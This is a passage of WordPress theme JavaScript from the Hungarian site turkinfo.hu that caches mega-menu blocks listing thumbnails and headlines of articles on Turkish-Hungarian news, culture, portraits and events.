src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 